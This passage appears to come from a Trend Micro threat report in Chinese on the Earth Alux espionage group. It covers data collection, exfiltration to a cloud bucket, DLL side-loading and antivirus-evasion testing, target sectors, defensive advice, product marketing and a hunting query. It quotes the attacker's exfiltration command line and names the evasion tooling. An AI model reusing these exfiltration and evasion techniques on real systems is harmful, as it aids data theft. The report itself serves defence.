Earth Alux 可能會將一個客製化壓縮工具載入 mspaint 來蒐集資料,這個處理程序的指令列參數如下,並且會輸出一個壓縮檔 (副檔名為「.tar.gz」):

C:\Windows\System32\mspaint.exe <target directory for compression> <path and filename of compressed file> <unknown argument>

此時所蒐集的檔案為前述搜尋階段產生的檔案。

資料外傳

Earth Alux 還會透過同樣的方式部署一個資料外傳工具來將蒐集階段產生的壓縮檔案外傳。其指令列參數如下:

C:\Windows\System32\mspaint.exe gWgGfsq1PcUUoo <region> <bucket name> <ID> <secret> <expire time> dm9TTlEwM0NXRkF3TXRkM3RVSHg3SGQ3TDl4YVNRNGY= <path of data for exfiltration>

值得注意的是,外傳的資料會傳送至駭客掌控的雲端儲存貯體。根據我們的監測資料,Earth Alux 從不同目標竊取到的資料都傳送至相同的雲端儲存貯體。

測試與開發

Earth Alux 使用 RAILLOAD 和 RAILSETTER 來進行多項測試,包括:偵測測試,以及試圖尋找新的宿主來執行 DLL 側載。





DLL 側載測試採用中國駭客喜愛的 ZeroEye 開放原始碼工具來掃描 EXE 檔案的匯入表,看看是否有 DLL 可被用來側載。



Earth Alux 還使用了 CloneExportTable 來搭配 ZeroEye。 CloneExportTable 這個工具可用來將指定 DLL 的匯出表複製到用來側載的 DLL 中。使用這個工具時,基本上就是將想要的 DLL 匯出表複製到 RAILLOAD 樣本當中。



此外,Earth Alux 還會使用另一個廣受中國駭客青睞的 VirTest 工具來執行偵測測試,藉此改善其工具的躲避能力。

VirTest 可讓駭客在其工具當中找到一些可能被資安軟體的檔案式技術偵測的程式碼,然後修改這些找到的程式碼來躲避檔案式偵測。

目標產業

Earth Alux 攻擊的產業包羅萬象,包括:政府、科技、物流、製造、電信、IT 服務,以及零售,反映出他們瞄準各產業高價值資料與機敏資訊的重點策略。

該集團的活動主要分布於亞太地區,尤其是泰國、菲律賓、馬來西亞和台灣。2024 年中期,Earth Alux 將經營範圍擴大至拉丁美洲,巴西就曾出現過一些較知名的案例。

結論與資安建議

Earth Alux 代表著一種精密且不斷演進的網路間諜威脅,運用多樣化的工具與進階技巧來滲透及入侵各種產業,尤其是亞太地區和拉丁美洲。

它主要依賴 VARGEIT 後門程式,並使用 COBEACON 和各種不同的載入方式,突顯出他們長期潛伏在目標環境內的策略性作法。

該集團一直在持續測試和開發工具,證明他們很努力在提升自己的能力以躲避偵測。

了解 Earth Alux 相關的手法如何運作,對於開發有效的防禦機制以及防範這類進階網路威脅所帶來的風險至關重要。為了強化對抗 APT 攻擊的能力,企業應該以主動的心態來建置資安最佳實務原則,例如:

- 定期修補及更新系統,因為駭客可利用漏洞來突破防線。

- 隨時密切監控是否有任何異常活動,例如:異常的大量網路活動、效能及速度下降的情況等等。

- 採用能協助企業採取主動立場的資安解決方案,藉由全方位的防護、偵測及回應功能來全面管理資安。

隨著企業持續面臨 Earth Alux 所帶來的挑戰,企業有必要強化自己的網路資安措施、採取主動式威脅偵測策略,並隨時保持警戒來防範持續演變的攻擊手法。

採用 Trend Vision One™ 的主動式防護

Trend Vision One™ 是唯一將資安曝險管理、資安營運以及強大的多層式防護集中在一起的 AI 驅動企業網路資安平台。這套全方位的方法能協助您預測及防範威脅,讓您在所有數位資產上加速實現主動式防護的成果。它憑著數十年的網路資安領導地位,以及業界首創的 Trend Cybertron 主動式網路資安 AI,為您帶來經得起考驗的具體成果:減少 92% 的勒索病毒風險,以及縮短 99% 的偵測時間。

資安領導人可評量自己的資安狀況,向所有利害關係人展示資安的持續改善。有了 Trend Vision One,您就能消除資安盲點,專心處理最重要的問題,讓資安晉升為支援您創新的策略合作夥伴。

Trend Vision One 威脅情報

要隨時掌握持續演變的威脅,Trend Vision One 客戶可透過 Intelligence Reports 以及 Threat Insights 取得各種情報與威脅洞見。Threat Insights 可幫助客戶在威脅發生之前便提前掌握,並對新興的威脅預先做好準備,提供有關駭客、惡意活動及駭客技巧的完整資訊。

善用這些情報,客戶就能主動採取步驟來保護自己的環境、防範風險,並且有效回應威脅。

Trend Vision One Intelligence Reports 應用程式 [IoC 掃描]

- Earth Alux 的間諜工具套件:深入研究其進階技巧

Trend Vision One Threat Insights 應用程式

- 駭客集團:Earth Alux

- 新興威脅:Earth Alux 的間諜工具套件:深入研究其進階技巧

追蹤查詢

Trend Vision One Search 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

Earth Alux 惡意程式

malName: (*VARGEIT* OR *RAILLOAD* OR *RAILSETTER*) AND eventName: MALWARE_DETECTION

除此之外,Trend Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標 (IoC)

如需本文提到的入侵指標完整清單,請至此處。